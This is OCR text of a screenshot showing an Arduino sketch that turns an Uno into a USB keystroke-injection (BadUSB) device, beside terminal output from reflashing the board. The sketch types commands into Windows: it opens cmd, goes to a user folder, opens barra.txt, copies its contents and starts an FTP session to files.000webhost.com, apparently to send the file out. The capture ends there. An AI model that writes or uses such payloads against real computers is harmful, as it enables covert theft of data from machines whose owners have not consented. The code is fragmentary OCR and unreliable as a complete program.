 Atividades Terminal ter, 06:33 en
HID_ingrid | Arduino 2:1.0.5+dfsg2-4.1
File Edit Sketch Tools Help
HID_ingrid
void CTRL_COPY(char *c);
void ALT_TAB();
void ALT_F4();
void setup() {
Serial.begin(9600);
delay(2000);
WINDOWS("R");
delay(2000);
STRING("cmd");
delay(2000);
ENTER();
delay(2000);
STRING("cd..");
delay(2000);
ENTER();
delay(2000);
STRING("cd..");
delay(2000);
ENTER();
STRING("cd Ingrid");
delay(2000);
ENTER();
STRING("barra.txt");
ENTER();
delay(1000);
SHIFT_SETA();
delay(500);
CTRL_COPY("c");
delay(500);
ALT_F4();
delay(2000);
STRING("ftp");
ENTER();
delay(2000);
STRING("open files.000webhost.com");
ENTER();
delay(6000);
danilo@debian9: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
Done!
root@debian9:/home/danilo/Downloads/ArduinoUNO_HID#
root@debian9:/home/danilo/Downloads/ArduinoUNO_HID#
root@debian9:/home/danilo/Downloads/ArduinoUNO_HID# ./script.sh
Plug ARDUINO UNO into your PC with the two pins connected.
Remove the jumper that connect pins.
Reseting ARDUINO to default firmware...
Checking memory from 0x0 to 0x2FFF...  Not blank at 0x1.
Erasing flash...  Success
Checking memory from 0x0 to 0xFFF...  Empty.
0%                            100%  Programming 0x1000 bytes...
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>]  Success
0%                            100%  Reading 0x3000 bytes...
[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>]  Success
Validating...  Success
0x1000 bytes written into 0x3000 bytes memory (33.33%).
Unplug ARDUINO from pc and plug it again.
Upload the code into ARDUINO
Connect two pins to reset ARDUINO
Done uploading.
Binary sketch size: 3.144 bytes (of a 32.256 byte maximum)
83 Arduino Uno on /dev/ttyACM0